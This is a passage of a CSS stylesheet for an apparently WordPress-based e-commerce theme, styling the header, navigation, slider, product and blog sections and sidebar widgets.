html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html { -webkit-font-smoothing: antialiased }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 20px;
    width: 50px;
    top: 0;
    left: 0;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
pre code { padding: 0 }
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address { margin: 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl { font-size: 14px }
dt {
    float: left;
    clear: left;
    width: 72px;
    text-align: right;
    font-weight: 600;
}
dd {
    margin: 0 0 0 72px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
/* =WordPress Core
-------------------------------------------------------------- */
/*-[ Framework ]--------------------*/
.alignnone { margin: 5px 20px 20px 0 }
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone { margin: 5px 20px 20px 0 }
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 0;
    margin-bottom: 15px;
    max-width: 100%;
}
.wp-caption.alignleft { margin: 5px 20px 20px 0 }
.wp-caption.alignright { margin: 5px 0 20px 20px }
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    line-height: 17px;
    margin: 0;
    padding: 0 4px 0;
}
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
/*-[ Framework ]--------------------*/
body {
    font: 16px/24px 'Source Sans Pro', sans-serif;
    color: #555;
    overflow-x: hidden;
    background-color: #fafcfd;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 1.4;
}
h2 { line-height: 1.4 }
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #26bfa1;
    transition: all 0.25s ease;
}
a:link, a:visited, a:active { text-decoration: none }
.full { width: 100% !important }
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder { color: transparent }
/* Mozilla Firefox 4 to 18 */
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder { color: transparent }
/* Mozilla Firefox 19+ */
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder { color: transparent }
/* Internet Explorer 10+ */
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder { color: transparent }
/*-[ Main container ]---------------*/
.main-container {
    width: 100%;
    margin: 0 auto;
    clear: both;
    display: block;
}
#page, .container {
    max-width: 1170px;
    min-width: 240px;
}
#page {
    padding-top: 50px;
    min-height: 100px;
    float: none;
    clear: both;
}
#page.index-page { max-width: 100% }
.container.mts-ads-container { max-width: 1200px }
/*.woocommerce-boxes-layout #page { padding: 0; }*/
.deals #page { padding-top: 30px }
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
#site-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    margin-top: 13px;
}
#header h1, #header h2 {
    font-size: 29px;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
    font-style: italic;
}
#logo a {
    text-transform: none;
    float: left;
    line-height: 1;
}
.header-1 .image-logo { margin-top: 10px }
#logo img { float: left }
.logo-wrap {
    overflow: hidden;
    float: left;
    margin-top: 17px;
    min-width: 170px;
}
.header-2 .logo-wrap, .header-3 .logo-wrap { margin-top: 10px }
.site-description {
    margin-top: 0;
    max-width: 350px;
    clear: left;
    line-height: 20px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
}
#header .header-right { float: right }
#secondary-navigation {
    display: block;
    float: right;
}
#secondary-navigation a {
    text-align: left;
    text-decoration: none;
}
#secondary-navigation li {
    float: left;
    display: inline-block;
    margin-right: 20px;
}
#secondary-navigation li:last-of-type { margin-right: 0 }
#secondary-navigation li a {
    color: #657b89;
    font-size: 14px;
    padding: 0;
    transition: all 0.25s ease;
}
#secondary-navigation li a:hover { color: #26bfa1 }
#secondary-navigation li a i { margin-right: 7px }
#secondary-navigation .menu-item-has-children a, .header-2 #secondary-navigation .menu-item-has-children a, .header-3 #secondary-navigation .menu-item-has-children a, .header-4 #secondary-navigation .menu-item-has-children a { padding-right: 10px }
#secondary-navigation .menu-item-has-children a:after { right: -2px }
#secondary-navigation .sub-menu .menu-item-has-children a:after { right: 4px }
#secondary-navigation .sub-menu a {
    padding-right: 10px;
    width: 100%;
    padding-left: 10px;
    color: #657b89;
    box-sizing: border-box;
    transition: all 0.25s ease;
}
#secondary-navigation .sub-menu a:hover { color: #26bfa1!important }
#secondary-navigation .sub-menu li {
    margin-right: 0;
    width: 100%;
}
#secondary-navigation .sub-menu .menu-item-has-children > a:after { right: 4px }
#header .header-right-below {
    float: right;
    clear: both;
    margin-top: 13px;
}
#header .header-search { float: right }
#header #searchform {
    max-width: 100%;
    float: left;
    width: 100%;
    min-width: 462px;
}
#header #searchform .fa-search {
    font-size: 18px;
    margin-top: -9px;
}
#s:focus {
    border: 1px solid #26bfa1;
    border-right: none;
}
#s:focus + .sbutton {
    background: #26bfa1;
    border: 1px solid #26bfa1;
}
#s:focus + .sbutton i { color: #fff }
.widget-header {
    float: right;
    max-width: 77%;
    margin-bottom: 12px;
}
.widget-header .textwidget {
    float: left;
    margin-top: 46px;
    border-left: 1px solid #cccccc;
    padding-left: 20px;
}
/*-[ Navigation ]-----------------*/
.menu-item-has-children > a:after {
    content: "\f0d7";
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
}
.sub-menu .menu-item-has-children > a:after { right: 15px }
#primary-navigation .navigation { float: left }
#primary-navigation .navigation .current-menu-item > a { color: #fff !important; }
.navigation a { padding: 8px 30px }
.navigation ul { margin: 0 auto }
.navigation ul li {
    float: left;
    line-height: 24px;
    position: relative;
}
#menu-secondary-menu ul li.current-menu-item a { padding-left: 10px!important }
.navigation ul li a, .navigation ul li a:link, .navigation ul li a:visited { display: inline-block }
.navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
.navigation ul ul {
    position: absolute;
    width: 210px;
    padding: 20px 0 0 0;
    padding-top: 0;
    z-index: 400;
    font-size: 12px;
    color: #748087;
    box-shadow: 0px 1px 6px rgba(0,0,0,0.18);
    -webkit-box-shadow: 0px 1px 6px rgba(0,0,0,0.18);
    -moz-box-shadow: 0px 1px 6px rgba(0,0,0,0.18);
}
#secondary-navigation .navigation ul ul {
    width: 120px;
    box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
    -moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
    padding-top: 5px;
    padding-bottom: 5px;
    background: #fff;
}
.navigation ul ul li {
    padding: 0;
    background: #fff;
    color: #000;
}
.navigation ul ul a, .navigation ul ul a:link, .navigation ul ul a:visited {
    padding: 9px 45px 9px 20px;
    position: relative;
    width: 190px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    margin: 0;
    color: #748087;
}
.navigation ul ul li:first-child a {

}
.navigation ul ul li:last-child a { border-bottom: none }
.navigation ul ul { display: none }
.navigation ul ul ul {
    left: 210px;
    top: -5px;
    margin-left: 0px;
}
.sub-menu .menu-item-has-children:after { color: #fff }
.navigation .toggle-caret { display: none }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1  }
a#pull { display: none }
.navigation i { margin-right: 2px }
/* Flyout nav */
.sticky-navigation-active {
    z-index: 500;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%!important;
    background-color: transparent!important;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar .sticky-navigation-active { top: 32px }
/*.sticky-navigation-active .navigation { background: #ffffff }*/
.sticky-navigation a { transition: all 0.25s linear }
.sticky-navigation-active a {
    padding-top: 5px;
    padding-bottom: 5px;
}
.sticky-navigation-active > .container {
    background: #657b89;
    border: 0!important;
}
.sticky-navigation-active .navigation > ul > li > a { color: #ffffff!important }
#primary-navigation {
    float: left;
    width: 100%;
    margin-top: 20px;
}
#primary-navigation .container { border-bottom: 0 }
#primary-navigation .navigation a {
    text-transform: uppercase;
    padding: 8px 14px;
    transition: all 0.25s ease;
}
#primary-navigation .navigation .sub-menu a {
    text-transform: none;
    padding: 6px 10px;
    color: #748087;
    text-shadow: none;
}
#primary-navigation .navigation a:hover {
    background: #26bfa1;
    color: #fff!important;
}
#primary-navigation .navigation .menu-item-has-children > a { padding-right: 35px }
#primary-navigation .navigation .sub-menu .menu-item-has-children > a { padding-right: 10px }
#primary-navigation .today-offer {
    float: left;
    margin-left: 12px;
}
#primary-navigation .today-offer a {
    line-height: 40px;
    text-transform: uppercase;
    color: #f49e4c;
    font-weight: bold;
}
#primary-navigation .today-offer a i {
    font-size: 16px;
    margin-right: 6px;
}
/*.......................
[Primary-Slider]
.........................*/
.primary-slider-container {
    float: left;
    width: 100%;
    background-color: #657B89;
}
.primary-slider .home-slide {
    min-height: 595px;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: cover;
    margin: 0;
}
.primary-slider .slide-caption {
    left: 0;
    bottom: inherit;
    top: 0;
    background: none;
    padding: 0;
    margin-top: 125px;
    margin-bottom: 135px;
    max-height: 600px;
    color: #fff;
    width: 57.266%;
    max-width: 670px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    text-align: center;
    text-shadow: -1px 1px 0px rgba(0, 0, 0, 0.2);
}
.primary-slider .slide-caption .slide-content-1 {
    font-size: 53px;
    font-style: italic;
    line-height: 1;
}
.primary-slider .slide-caption .slide-content-2 {
    font-size: 20px;
    font-weight: 600;
    opacity: 0.7;
    text-transform: uppercase;
    line-height: 1;
    margin-top: 22px;
    letter-spacing: 1px;
}
.primary-slider .slide-caption .slide-content-3 {
    font-size: 88px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 1;
    margin-top: 10px;
}
.primary-slider .slide-caption .slide-content-4 {
    font-size: 31px;
    text-transform: uppercase;
    opacity: 0.7;
    line-height: 1;
    font-weight: 600;
    margin-top: 8px;
}
.primary-slider .slide-caption .slide-content-4 span {
    color: #26BFA1;
    font-weight: bold;
}
.primary-slider .slide-caption .readMore {
    font-size: 22px;
    font-weight: bold;
    border: 1px solid;
    color: #fff;
    text-transform: uppercase;
    padding: 14px 41px;
    margin-top: 40px;
    float: none;
    display: inline-block;
    transition: all 0.25s ease;
}
.primary-slider .owl-controls .owl-dot span {
    background-color: #fff;
    width: 14px;
    height: 14px;
}
.primary-slider .owl-controls .owl-dot.active span, .primary-slider .owl-controls .owl-dot:hover span { background-color: #5febb7 }
.primary-slider .owl-dots {
    bottom: 12px;
    right: 50%;
    margin-right: -22px;
    margin-left: 0;
}
.primary-slider .owl-controls .owl-dot {
    margin: 0;
    margin-right: 17px;
}
.primary-slider .owl-controls .owl-dot:last-child { margin-right: 0 }
/*-[ Content ]--------------------*/
.article {
    width: 74.35%;
    float: left;
    margin-bottom: 0px;
    padding: 0;
    max-width: 870px;
}
.post-type-archive-product .article, .tax-product_cat .article { float: right }
.index-page .article, .deals .article {
    width: 100%;
    max-width: 1170px;
}
.single-product .article, .c-8-12 {
    float: left;
    width: 74.35%;
    max-width: 870px;
}
/*.c-8-12 { background: #fff; }*/
.blog-page .article {
    width: 65.81%;
    max-width: 770px;
    float: left;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
    max-width: 100%;
}
.single_post {
    background-color: #fff;
    float: left;
    width: 100%;
    border: 1px solid #eaebec;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.single_post .thecontent {
    padding: 0 30px 20px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-bottom: 1px solid #eaebec;
    float: left;
    width: 100%;
}
.single-image img { float: left }
.single_post .post-info span, .single_post .post-info a { font-size: 14px }
.single_page { padding-top: 0 }
.post-content {
    clear: both;
    float: left;
    width: 100%;
}
.post-single-content { clear: both }
.readMore {
    float: left;
    color: #fff;
}
.readMore a {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    background: #657b89;
    color: #fff!important;
    line-height: 28px;
    width: 80px;
    text-align: center;
    display: block;
    transition: all 0.25s ease;
}
.readMore a:hover { background: #26bfa1 }
.blog-page .readMore { float: right; margin-top: 2px; margin-left: 5px; }
.postauthor .readMore {
    float: left;
    margin-top: 0;
}
.blog-page .sidebar .readMore {
    float: left;
    padding: 0 20px;
    margin-bottom: 30px;
}
.blog-page .readMore a {
    font-weight: 600;
    background: transparent!important;
    color: #26bfa1;
    line-height: 1;
    width: auto;
}
.postauthor .readMore a {
    font-weight: 700;
    background: #657b89;
    color: #fff;
    font-size: 18px;
    line-height: 24px;
    padding: 12px 34px;
}
.frontPost .readMore a {
    color: #000;
    font-size: 12px;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    padding-bottom: 15px;
    background-color: #fff;
    width: auto;
}
.wp-post-image { float: left }
.featured-thumbnail {
    float: left;
    max-width: 100%;
    position: relative;
}
.post-image {
    float: left;
    display: block;
    position: relative;
}
.post-image-left {

}
.post-image-fullwidth {
    margin-bottom: 10px;
    display: block;
    position: relative;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title { clear: both }
.single-title {
    float: left;
    width: 100%;
    line-height: 1.3;
    margin-bottom: 16px;
    margin-top: 18px;
    font-size: 38px;
}
.page h1.title {
    padding-top: 0;
    margin-bottom: 0;
}
.post-info {
    display: block;
    color: #9fa9b0;
    float: left;
    font-size: 14px;
    font-weight: 300;
    text-transform: uppercase;
    line-height: 18px;
}
.post-info a {
    color: #9fa9b0;
    display: inline-block!important;
}
.widget .post-info {
    font-size: 12px;
    width: 100%;
    clear: none;
    float: none;
    margin-top: 7px;
}
.post-info a:hover { color: #26bfa1 }
.post-info > span {
    padding-left: 30px;
    padding-right: 30px;
    border-right: 1px solid #d6d9dc;
    line-height: 18px;
}
.widget .post-info > span {
    padding-left: 15px;
    padding-right: 15px;
}
.post-info > span:first-child, .widget .post-info > span:first-child { padding-left: 0 }
.post-info > span:last-child, .widget .post-info > span:last-child {
    padding-right: 0;
    border-right: none;
}
.related-posts .post-info {
    clear: none;
    float: none;
}
.related-products-category, .related-products {
    clear: both;
}
/**********latest-posts***********/
article header {
    float: left;
    width: 100%;
}
.single article header { margin-bottom: 20px }
.single article .single_page header { margin-top: -12px }
.latestPost {
    width: 100%;
    float: left;
    margin-bottom: 30px;
}
.blog-page .latestPost { border: 1px solid #eaebec }
.latestPost .title { display: block }
.latestPost .title a {
    display: block;
    transition: all 0.25s ease;
}
.latestPost .title a:hover { color: #26bfa1 }
.latestPost-inner {
    float: left;
    width: 100%;
    box-sizing: border-box;
    padding: 0 3.9%;
    padding-bottom: 30px;
    background: #fff;
}
.front-view-content {
    float: left;
    width: 100%;
}
.blog-page .front-view-content { margin-bottom: 20px }
.related-posts .front-view-content {
    padding: 0 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    border-right: 1px solid #EAEBEC;
    border-left: 1px solid #EAEBEC;
}
.single_post header {
    width: 100%;
    margin-bottom: 8px;
}
.blog-page .latestPost header { margin-top: 32px }
.blog-page .latestPost .title { margin-bottom: 4px }
.featured-thumbnail:hover { background: rgba(52,75,80,0.1) }
.featured-blog-post .featured-image:hover, .related-posts .featured-thumbnail:hover { background: transparent }
.mts-archive-description {
    margin-top: -15px;
    margin-bottom: 40px;
}
article img.left, article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
article img.right, article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
article img.center, article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
article img.aligncenter, article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
article ul {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: square;
}
article ol {
    margin: 1.5em 0 1.571em 2.5em;
    list-style-type: decimal;
}
article ul ul, article ol ol, article ul ol, article ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
article .iconlist { margin-left: 0 }
article .iconlist li { list-style-type: none }
.home-section {
    padding: 0 0 40px 0;
    margin: 0!important;
    clear: both;
}
.home-section.featured-blog-posts, .home-section.offers-banners { padding-bottom: 30px }
.thin-banner-section {
    float: left;
    width: 100%;
    clear: both;
}
/*...............
[Welcome To eCommerce]
.................*/
.welcome-ecommerce {
    width: 100%;
    clear: both;
    text-align: center;
    margin-top: 17px;
}
.welcome-ecommerce .ecommerce-content {
    width: 23.07%;
    margin-right: 2.57%;
    max-width: 270px;
    float: left;
}
.welcome-ecommerce .ecommerce-content:nth-child(4n+6) { margin-right: 0 }
.welcome-ecommerce .title {
    font-size: 28px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 28px;
}
.welcome-ecommerce .sub-title {
    font-size: 14px;
    text-transform: uppercase;
    margin-top: 2px;
    color: #8e9aa2;
}
.welcome-ecommerce .ecommerce-content .icon {
    font-size: 60px;
    margin-top: 25px;
    color: #4b5f6b;
}
.welcome-ecommerce .ecommerce-content .title {
    line-height: 1;
    margin-top: 5px;
    margin-bottom: 14px;
    text-transform: none;
    font-size: 22px;
}
.welcome-ecommerce .ecommerce-content .title a { color: inherit }
.welcome-ecommerce .ecommerce-content header { margin-top: 5px }
/*.............
[shop-now]
..............*/
.thin-banner {
    width: 100%;
    clear: both;
    background: #edb88b;
    text-transform: uppercase;
    padding: 9px 10px;
    box-sizing: border-box;
    font-weight: bold;
}
.thin-banner .text-1 {
    font-size: 27px;
    color: #fff;
    float: left;
    margin-left: 20px;
    margin-top: 8px;
    font-weight: bold;
    text-shadow: 0px 1px 3px rgba(0,0,0,0.1);
}
.thin-banner .text-2 {
    font-size: 24px;
    line-height: 27px;
    color: #344655;
    float: left;
    margin-left: 20px;
    margin-top: 8px;
}
.thin-banner .text-2 span { font-weight: bold }
.thin-banner .readMore {
    font-size: 18px;
    float: right;
}
.thin-banner .readMore a {
    background: #fff!important;
    color: #edb88b!important;
    line-height: 42px;
    width: auto;
    font-size: 18px;
    padding: 0 45px;
}
/*..............
[Browse-Our-Categories]
................*/
.browse-our-categories {
    width: 100%;
    clear: both;
}
.featured-category-title {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: 600;
    color: #344655;
    /*margin-top: 45px;*/
    margin-bottom: 17px;
}
.browse-category-container {
    position: relative;
    float: left;
    width: 100%;
    margin-top: 10px;
}
.custom-nav {
    position: absolute;
    right: 80px;
    top: -53px;
}
.custom-nav a {
    background: #657b89;
    color: #fff!important;
    height: 28px;
    width: 28px;
    display: block;
    text-align: center;
    float: left;
    margin-right: 2px;
    cursor: pointer;
    transition: all 0.25s ease;
}
.lookbook-with-sidebar .custom-nav a:last-child { margin-right: 0 }
.custom-nav a:hover { background: #26bfa1 }
.custom-nav a i {
    line-height: 28px;
    font-size: 18px;
    font-weight: bold;
}
.browse-category-container .readMore {
    position: absolute;
    right: 0;
    top: -53px;
}
.browse-category .browse-category-info {
    width: 100%;
    padding: 0;
    left: 0;
    max-height: 72px;
    background: rgba(52,70,85,0.5);
    color: #fbfcfe;
    text-transform: uppercase;
    text-align: center;
    padding-bottom: 7px;
    transition: all 0.25s ease;
    bottom: 30px;
    float: left;
    position: absolute;
    -webkit-backface-visibility: hidden;
}
.browse-category .browse-category-title {
    font-size: 26px;
    font-weight: bold;
    padding-top: 15px;
    transition: all 0.25s ease;
}
.browse-category .browse-category-products {
    font-size: 14px;
    color: #c6ccd0;
    padding-top: 2px;
}
.browse-category:hover .browse-category-info { background: rgba(52,70,85,0.9) }
.woocommerce ul.products li.product.browse-category, .woocommerce-page ul.products li.product.browse-category {
    padding: 0;
    border: 0;
}
/*......................
[Lookbook-Categories]
........................*/
.lookbook-with-sidebar {
    width: 100%;
    clear: both;
}
.lookbook-with-sidebar-left {
    width: 66%;
    max-width: 772px;
    float: left;
}
.lookbook-with-sidebar-left.full, .limited-offers.full { max-width: 1170px }
.lookbook-container {
    padding: 15px;
    box-sizing: border-box;
    border: 1px solid #eaebec;
    position: relative;
}
.lookbook-container .owl-carousel + .custom-nav {
    right: 0;
    top: -44px;
}
.lookbook-caption {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(52,70,85,0.5);
    opacity: 0;
    transition: all 0.25s ease;
}
.lookbook-caption .icon {
    position: absolute;
    font-size: 14px;
    color: #fff;
    left: 50%;
    top: 40%;
    margin-left: -7px;
}
.lookbook-caption .text {
    position: absolute;
    font-weight: bold;
    color: #fff;
    text-transform: uppercase;
    bottom: 44%;
    left: 50%;
    margin-left: -32px;
}
.lookbook-slider:hover .lookbook-caption { opacity: 1 }
#lookbook-slider .owl-item > div {
    margin: 0;
}
/*..................
[wp-subscribe]
....................*/
.lookbook-with-sidebar .widget { margin-top: 40px }
.widget #wp-subscribe {
    background: #344655;
    padding: 25px 20px;
    box-sizing: border-box;
}
.widget #wp-subscribe p {
    font-size: 16px;
    color: #bcc4cb;
}
.widget #wp-subscribe p.text {
    line-height: 24px;
    margin: 25px 0 28px;
}
.widget #wp-subscribe input {
    height: 48px;
    margin: 0;
    text-align: center;
    padding: 10px;
    box-sizing: border-box;
    box-shadow: none;
    border-radius: 0;
}
.widget #wp-subscribe input.consent-field { margin-right: 10px }
.widget #wp-subscribe.wp-subscribe .wps-consent-wrapper label { color: #fff!important }
.widget #wp-subscribe input.submit {
    font-size: 20px;
    font-weight: bold;
    background: #26bfa1;
    color: #fff;
    margin-top: 22px;
}
.widget #wp-subscribe p.footer-text {
    font-size: 14px;
    color: #89959e;
    margin-top: 15px;
}
/*...................
[Tabs-Widget]
....................*/
.widget .wpt_widget_content { border: none }
.widget .wpt_widget_content .tab_title a {
    line-height: 1.4;
    padding: 12px 0 12px;
    font-size: 18px;
    font-weight: bold;
    color: #8e9aa2;
    background: #fcfdfe;
    border-bottom: 1px solid #eaebec;
    position: relative;
}
.widget .wpt_widget_content .tab_title:last-child a {
    width: 100%;
    border-bottom: 1px solid #eaebec;
}
.widget .wpt_widget_content .tab_title.selected a {
    width: 100%;
    background: #fff;
    color: #4b5f6b;
    border-bottom: 1px solid #eaebec;
}
.widget .wpt_widget_content .entry-title {
    font-weight: 400;
    float: none;
    overflow: hidden;
}
.widget .wpt_widget_content .tab-content li a {
    padding: 0;
    border-bottom: 0;
    color: #748087;
}
.widget .wpt_widget_content .tab-content li a:hover { color: #26bfa1 }
.widget .wpt_widget_content .tab-content li {
    margin: 0;
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.widget .wpt_widget_content .entry-title a {
    padding: 0;
    border-bottom: 0;
}
.widget .wpt_widget_content .wpt-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt {
    font-size: 12px;
    text-transform: uppercase;
    color: #9fa9b0;
    font-weight: 300;
    margin-top: 10px;
}
.widget .wpt_widget_content .wpt-postmeta a, .widget .wpt_comment_content a, .widget .wpt_excerpt a { display: inline-block }
.widget .wpt_widget_content .wpt-postmeta > span, .widget .wpt_comment_content > span, .widget .wpt_excerpt > span {
    padding: 0 15px;
    border-right: 1px solid #d6d9dc;
}
.widget .wpt_widget_content .wpt-postmeta > span:first-child, .widget .wpt_comment_content > span:first-child, .widget .wpt_excerpt > span:first-child { padding-left: 0 }
.widget .wpt_widget_content .wpt-postmeta > span:last-child, .widget .wpt_comment_content > span:last-child, .widget .wpt_excerpt > span:last-child {
    padding-right: 0;
    border-right: none;
}
.widget .wpt_thumb_small {
    margin-right: 15px;
    padding-top: 0;
    width: 75px;
    height: 75px;
}
.widget .wpt_widget_content .inside { padding-top: 0 }
.widget .wpt_widget_content .tab-content li:first-child { padding-top: 20px }
.widget .wpt_widget_content .wpt-pagination a { color: #748087 }
/*...................
[Review-Widget]
....................*/
.widget .wp_review_tab_widget_content { border: none }
.widget .wp_review_tab_widget_content .tab_title a {
    line-height: 1.4;
    padding: 12px 0 12px;
    font-size: 18px;
    font-weight: bold;
    color: #8e9aa2;
    background: #fcfdfe;
    border-bottom: 1px solid #eaebec;
    position: relative;
}
.widget .wp_review_tab_widget_content .tab_title:last-child a { border-bottom: 1px solid #eaebec }
.widget .wp_review_tab_widget_content .tab_title.selected a {
    background: #fff;
    color: #4b5f6b;
    border-bottom: 1px solid #eaebec;
}
.wp_review_tab_widget_content .tab_title.selected a:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background: #eaebec;
    left: 0;
    bottom: 0px;
}
.widget .wp_review_tab_widget_content .inside { padding-top: 0 }
.widget .wp_review_tab_widget_content .tab-content li {
    margin: 0;
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.widget .wp_review_tab_thumb_small {
    margin-right: 15px;
    padding-top: 0;
    width: 75px;
    height: 75px;
}
.widget .wp_review_tab_widget_content .tab-content li a {
    padding: 0;
    border-bottom: 0;
    color: #748087;
}
.widget .wp_review_tab_widget_content .wp-review-tab-postmeta {
    font-size: 12px;
    text-transform: uppercase;
    color: #9fa9b0;
    font-weight: 300;
    margin-top: 10px;
}
.widget .wp_review_tab_widget_content .tab-content li:first-child { padding-top: 20px }
.widget .wp_review_tab_widget_content a { color: #478087 }
.widget .review-total-only.small-thumb {
    padding: 0;
    margin-top: 9px;
    font-size: 12px;
    color: #9fa9b0;
    font-weight: 300;
}
.widget .wp_review_tab_widget_content .tab-content li a:hover { color: #26bfa1 }
/*.................
[Shop-By-Brands]
...................*/
.shop-by-brand {
    float: left;
    width: 100%;
    clear: both;
    margin-top: 20px;
}
.brand-controls {
    width: 17.09%;
    max-width: 200px;
    float: left;
}
.brand-container {
    width: 82.90%;
    max-width: 970px;
    float: right;
}
.brand-controls .featured-category-title { margin-top: 0 }
.brand-controls .custom-nav {
    position: relative;
    top: 0;
    right: 0;
}
.brand-slider img {
    border: 1px solid #eaebec;
    box-sizing: border-box;
}
.brand-slider img:hover { border: 1px solid #d4d7da }
/*..............
[Blog-Post]
................*/
.featured-section {
    width: 100%;
    float: left;
    clear: both;
    margin-top: -3px;
}
.featured-section-header {
    float: left;
    width: 100%;
    clear: both;
}
.featured-section .readMore {
    float: right;
    /*margin-top: 40px;*/
    margin-bottom: 22px;
}
.featured-blog-posts-container {
    width: 100%;
    float: left;
    clear: both;
    margin-top: -3px;
}
.featured-blog-post {
    width: 23.078%;
    max-width: 270px;
    float: left;
    margin-right: 2.56%;
    background: #fff;
    box-sizing: border-box;
    padding-bottom: 0;
}
